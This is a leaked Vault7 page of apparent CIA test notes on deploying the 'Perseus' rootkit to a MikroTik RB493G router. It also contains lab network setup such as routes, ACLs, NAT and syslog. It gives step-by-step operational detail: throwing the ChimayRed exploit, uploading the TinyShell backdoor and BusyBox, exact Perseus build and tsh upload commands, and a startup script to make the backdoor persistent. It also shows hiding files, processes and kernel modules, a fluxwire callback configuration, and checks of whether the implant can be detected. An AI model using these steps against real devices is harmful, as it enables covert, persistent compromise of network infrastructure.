Vault7: CIA Hacking Tools Revealed

Navigation: » Latest version
Owner: User #14587667
Perseus 1.1.0b1 Mikrotik RB493G - Test Notes
Perseus 1.1.0 Beta 1
MikroTik RB493G
General Info
WAN (from TR-Core) 172.20.100.4/30
TR-CoreSwx: 172.20.100.5 Perseus: 172.20.100.6
TR-Core Switch Route: 192.168.88.0/27 -> 172.20.100.6 (This gives the Perseus LANLocal Area Network 30 host IPs)
ICON-CR: 172.20.12.23/24
LAN Hosts:
192.168.88.2 Perseus Test1 -1.1.0b1 - UbuntuDesktop 14.10 x64
192.168.88.3 Windows 7 VM
VLAN 10 IP: 192.168.0.1
Cisco 2960: 192.168.0.2
4/3/2015
- Changed RB493G ether1 IP to 172.20.100.6/30.
- Changed RB493G ether2 IP to 192.168.88.1/24.
- Default IP: 192.168.88.1/24
- Figure out how to run ChimayRed and TinyShell (TshPatcher).
4/8/2015
- Unable to connect RB493G to Console server. Checked MT website and confirmed settings, but no luck.
- Downloaded and upgraded MT f/w to v6.27
- Move Windows VMVirtual Machine to VLAN-602 (Perseus Internal).
- Use Winbox to upload new f/w. Copy "routeros-mipsbe-6.27.npk" using the Files List window.

- Select System -> Reboot. Once rebooted, the new version number (6.27) will be seen in the Winbox Title.
4/9/2015
Setup TR-Core route to 192.168.88.0/27
ip route 192.168.88.0 255.255.255.224 172.20.100.6 name Perseus-MT_RB493G
- Add default route (0.0.0.0/0 via 172.20.100.5) for MT (IP -> Routes):

- Setup ACLAccess Control List (on TR-Core) to restrict VLANVirtual Local Area Network access (see Access List Configuration section below for settings).
- Configure NATNetwork Address Translation on RS493G using the following rule (IP -> Firewall -> NATNetwork Address Translation):

Delete 'Serial0' port under System -> Console.- Setup NTPNetwork Time Protocol client (System -> SNTP Client):

- Apply ACLs to VLAN601 (Perseus WANWide Area Network)
4/10/2015
- Worked with Bingham to throw ChimayRed and TinyShell on MT RB-493G.
- Here is the order exploits/tools are used operationally:
- Package TinyShell with port, key, architecture, and shell (optional)
- Use ChimayRed to upload exploit (TinyShell) to MT. Requires access to port 8291 and 80.
- Connect to TinyShell. You are now in an encrypted session between ICON and the MT.
- Upload BusyBox and/or Perseus.
- For more specific details refer to the step-by-step guide Chimay Red, TinyShell, and BusyBox Quick Start Guide .
| ID | Status | Task |
|---|---|---|
| 3 | complete | User #14587667 Need to get BusyBox binary from Bingham (Make sure I can log into OSN first). |
| 4 | complete | User #14587667 Use ChimayRed to upload BusyBox on MT. Use COGComputer Operations Group version of BB. |
| 5 | complete | User #14587667 Review ICON script/notes to flush out instructions above |
4/13/2015
- Reset MT and exploited again using ChimayRed and TinyShell.
- Copied BusyBox binary from OSN to Devlan. Confirmed with Bingham that this is the current version that COG/NOD is using (mips-be version)
- Uploaded BusyBox (COGComputer Operations Group version) to MT using TinyShell.
4/14/2015
| ID | Status | Task |
|---|---|---|
| 6 | incomplete |
User #14587667 Finding: I had a TS connection opened and it was sitting idle for a while (maybe about 45 min). When I came back to remote shell, it was hung. Ctrl-C, Ctrl-Z, did not work. Nothing appears when I type.
|
| 7 | complete |
User #14587667 Bug??: After running ./start, I touched a file named /flash/boot/hi.txt and it was not hidden. After re-deploying P it was hidden 
|
| 13 | incomplete | User #14587667 Caution: Do not make removal trigger a read-only partition. If so, how do you trigger removal? |
| 14 | incomplete |
User #14587667 Bug??: Did timestamp of /flash/boot change when Perseus installed?   |
| 15 | complete |
User #14587667  
|
- Talked with User #73785 on the phone. Secure delete is kicking and deleting the files Perseus should be hiding. User #73785 needs to research this some more and will get back in touch with me tomorrow.
4/16/2015
- User #73784 requested configuration and log files of the Perseus installation and execution. 2015-04-16_063833-Perseus-Install_Log.log
- User #73785 and User #73784 came over to DD2 and User #73785 worked with me to troubleshoot the MT. It turns out that the kernel had been deleted by secure delete. User #73785 and User #73784 took the MT back with them to TP to perform further analysis.
4/27/2015
- Re-configured MT with WAN, LAN, NATNetwork Address Translation settings. Device had been bricked and was reset by TP.
| ID | Status | Task |
|---|---|---|
| 21 | incomplete |
User #14587667 Is this a CR bug?? If so, does it need to be reported? Error when throwing CR  
|
| 22 | complete |
User #14587667 Shouldn't this be hidden.   It was built with this command "python perseus_1.1.0.0b1_routeros6_mips.zip -f /flash/boot/hidden -f /flash/etc/rc.d/run.d/S99mcc -f /tmp/tshd-mipsbe -d /flash/boot/hidden -d /tmp/tshd-mipsbe -S /flash/boot/hidden/start -s 1 -m /flash/boot/hidden/mcc.ko -r /tmp/dont_panic deploy" It was built with this command "python perseus_1.1.0.0b1_routeros6_mips.zip -f /flash/boot/hidden -f /flash/etc/rc.d/run.d/S99mcc -f /tmp/tshd-mipsbe -d /flash/boot/hidden -d /tmp/tshd-mipsbe -S /flash/boot/hidden/start -s 1 -m /flash/boot/hidden/mcc.ko -r /tmp/dont_panic deploy"Resolution: I spoke with User #73785 and Perseus hides the absolute path. In this case /tmp is a symlink to /rw/tmp and /rw/tmp is a symlink to /flash/rw/tmp. So /tmp is a symlink to /flash/rw/tmp. The full path needed to hide /tmp/tshd-mipsbe is actually /flash/rw/tmp/tsh-mipsbe. |
4/28/2015
- Spoke with User #73785 to troubleshoot why /tmp/tshd-mipsbe is not hidden when running "ps ax" (Notes under 4/27/2015).
- Refer to "2015-04-28_110134-Perseus-ICON_window1 TS process not hidden w new command" for logs.
| ID | Status | Task |
|---|---|---|
| 26 | complete |
User #14587667 Determine how to make TS startup after reboot. User #73785 suggested placing a startup script in /flash/etc/rc.d/run.d/S99tsh which will launch TS. Also need to upload TS to /flash/boot/hidden (/tmp is not persistent). |
4/29/2015
- Created startup script to make tsh persistent (/flash/etc/rc.d/run.d/S99tsh).
- Although tsh is not hidden when run from /tmp/tshd-mipsbe, it is hidden when it is run from /flash/boot/hidden/tshd-mipsbe (after reboot).
- Current parameters used to generate perseus:
python perseus_1.1.0.0b1_routeros6_mips.zip -f /flash/boot/hidden -f /flash/etc/rc.d/run.d/S99mcc -f /flash/etc/rc.d/run.d/S99tsh -d /flash/boot/hidden -p /flash/rw/tmp/tshd-mipsbe -S /flash/boot/hidden/start -s 1 -m /flash/boot/hidden/mcc.ko -r /flash/boot/hidden/dont_panic deploy
| ID | Status | Task |
|---|---|---|
| 27 | complete | User #14587667 When a process is started and then the originating binary is deleted (the process is still running), Perseus does not hide it.   |
5/4/2015
- Put together step by step instructions for TP to replicate bug PS-1.
5/5/2015
| ID | Status | Task |
|---|---|---|
| 28 | complete | User #14587667 Check these counters when using Perseus to see if it affects the counters  |
5/11/2015
| ID | Status | Task |
|---|---|---|
| 29 | incomplete | Tsh traffic does show up in Torch when executing commands from ICON  |
- Installed Cacti server (192.168.0.8/24)
- Racked Cisco 2960 to extend MT network. Added subnet 192.168.0.0/24.
- Added VLANs 605, 606, 607 so hosts can be added to Cisco 2960/MT LAN2 for testing.
5/12/2015
- Configured RB493G to send syslog and SNMPSimple Network Management Protocol to Cacti server.
- Fixed Cacti rsyslog config (/etc/rsyslog.conf) and added instructions to Linux confluence page.
-
Setup port-forward from WANWide Area Network IP to Cacti server.
-
Create trunk between RB493G and Cisco 2960 and connect two host VMs
- MT Settings: (switchports)
 (bridge)
(bridge)  (ip address)
(ip address)  (interfaces)
(interfaces)  Cisco Settings:
Cisco Settings: 
- MT Settings: (switchports)
5/13/2015
- Configured Cisco 2960
- NTP client (ntp server 172.20.100.5)
- Default gateway (int vlan 10; ip default-gateway 192.168.0.1)
- Setup syslog (service timestamps log datetime localtime; logging 192.168.0.8; logging trap informational)
5/18/2015
- Configure flux
- flx-packer -s linux:mipsbe:mikrotik:6.x -o mt-fw_node -k aaaabbbbccccdddd --link "ip4=172.20.12.23 tcp=443 watchdog=0:0" -m 1250
- User #73786 confirmed with CANDILIS that fluxwire 3.3 was successfully run on a MikroTik running ROS 6.27. He did not confirm it was BE or LE.
- I am having trouble running fluxwire 3.3 on the RB493G running ROS 6.27. I was able to successfully create an Ubuntu flux node (using the same commands with the only difference being the target architecture).
- I was unable to run fluxwire when perseus was installed. The process never appeared in the process list. I tried running it from both hidden and non-hidden directories. As soon as I removed perseus, fluxwire ran just fine.
- This was not a Perseus bug. See notes from 5/19 for solution.
5/19/2015
- The fluxwire node will not start if you try to run it from outside the directory it resides in. In other word, you must first cd to the binary's directory.
| ID | Status | Task |
|---|---|---|
| 31 | incomplete | Ask User #73785 why they recommend /flash/boot. Is it because secure-delete is quicker? |
5/26/2015
- Configured console server for RB493G and RB450G (Rack 6).
- Username: admin
- Password: <none>
Notes
- Perseus only deletes files/directories that are specified to be hidden.
- If secure delete is not used, but mcc is revereted manually (using /tmp/busybox rmmod mcc) ...
- To hide an executable, the absolute path to the binary must be specified using the -p option. The MT uses many symlinks (ie. /tmp is a symlink for /flash/rw/tmp), so be sure to determine the absolute path. You can use the "readlink -f <path>" command to show the absolute path.

- If ts is running from a hidden directory and perseus is removed (by touching trigger file), then the tshd process is no longer hidden and appears in the process list. So if tsh was run from /flash/boot/hidden/tshd-mipsbe the directory /flash/boot/hidden is deleted, but /flash/boot/hidden/tshd-mipsbe shows up in the process list (ps ax).
Install Perseus
| ID | Status | Task |
|---|---|---|
| 20 | incomplete | User #14587667 Update these steps. for current instructions, refer to \\10.9.8.21\share\Testing\Perseus 1.1.0b1\2015-04-15 Perseus Commands.txt |
- Copy perseus_1.1.0_routers6_mips.zip to ICON VM.
- Build the installation package
$ python perseus_1.1.0.0b1_routeros6_mips.zip -f /flash/boot -f /tmp/busybox2 -d /flash/boot -d /flash/data -S /flash/boot/start -s 1 -m /flash/boot/mcc.ko -r /tmp/dont_panic deploy - Create /tmp/hidden directory on MT.
$ ~/Desktop/TshPatcher_v1.0.4/tsh-x86_64 172.20.100.6 12345 MyPassphrase
# mkdir /tmp/hidden
# exit - Upload Perseus to MT. The prerequisites for this include CR, TS, and BB (optional).
From ICON, execute the commands:
$ ~/Desktop/TshPatcher_v1.0.4/tsh-x86_64 172.20.100.6 12345 MyPassphrase put ~/Desktop/deploy_perseus_1.1.0.0b1_routeros6_mips/mcc.ko /flash/boot
$ ~/Desktop/TshPatcher_v1.0.4/tsh-x86_64 172.20.100.6 12345 MyPassphrase put ~/Desktop/deploy_perseus_1.1.0.0b1_routeros6_mips/S99mcc /flash/boot
$ ~/Desktop/TshPatcher_v1.0.4/tsh-x86_64 172.20.100.6 12345 MyPassphrase put ~/Desktop/deploy_perseus_1.1.0.0b1_routeros6_mips/start /flash/boot - Make "start" executable
# chmod +x /tmp/perseus/start - Start Perseus implant
# /flash/boot/start
Useful MT commands:
| Command | Description |
|---|---|
| /ip route print | Print list of IP addresses configured for router |
| /system console print | Display list of console ports |
| /port print | Check if application is using port |
| /port print detail | Display port settings (baud, data rate, etc) |
| /system serial-terminal serial0 | Connect to serial port |
Access List Configuration
Create ACL
ip access-list ext Perseus-WAN
permit ip host 172.20.100.6 host 172.20.12.23
deny ip any any log
show access-list
Apply ACLAccess Control List to VLAN
int vlan 601
ip access-group Perseus-WAN in
show access-list Perseus-WAN
Add statement to ACLAccess Control List and resequence
ip access-list ext Perseus-WAN
15 permit ip host 172.20.100.6 host 172.20.100.5
ip access-list resequence Perseus-WAN 10 10
Show Access List hits
show log | inc list Perseus-WAN
Areas to test
| ID | Status | Task |
|---|---|---|
| 8 | incomplete | stapmer.py |
def parse_args(self, args):
# XXX TODO Bounds checks
# XXX Add checking for os version file, mcc, hide_files
| ID | Status | Task |
|---|---|---|
| 9 | incomplete | Network latency |
Decreate network latency <40%
| ID | Status | Task |
|---|---|---|
| 10 | incomplete | File remnants after Perseus removal |
| 11 | complete | Running processes ("ps ax") |
| 12 | incomplete | bouncing VMVirtual Machine / restarting networking service |
| 17 | incomplete | change MTU |
| 18 | incomplete | change latency |
| 30 | incomplete | Use MT Torch tool while implanting and see if anything is detected. |
| 19 | complete | Check available disk space (does it change after implanted?) |
